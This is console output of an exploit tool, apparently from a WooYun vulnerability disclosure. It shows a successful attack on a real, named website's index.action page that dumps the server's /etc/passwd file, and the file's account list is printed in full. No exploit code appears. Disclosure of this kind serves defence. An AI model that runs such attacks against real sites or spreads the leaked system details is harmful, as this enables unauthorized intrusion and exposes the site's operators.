 [+] Now try to exploit the www.taokaoshi.com
[-] Not found vulnerability :( , try to custom exploit .
[+] Input the url : http://www.taokaoshi.com/index.action
[*] Now Exploit it !!
-----------------------------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
landscape:x:102:108::/var/lib/landscape:/bin/false
aiks:x:1000:1000:aiks,,,:/home/aiks:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
tomcat6:x:104:112::/usr/share/tomcat6:/bin/false
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
www:x:1001:1001::/home/www:/bin/sh
messagebus:x:106:115::/var/run/dbus:/bin/false
www.wooyun.org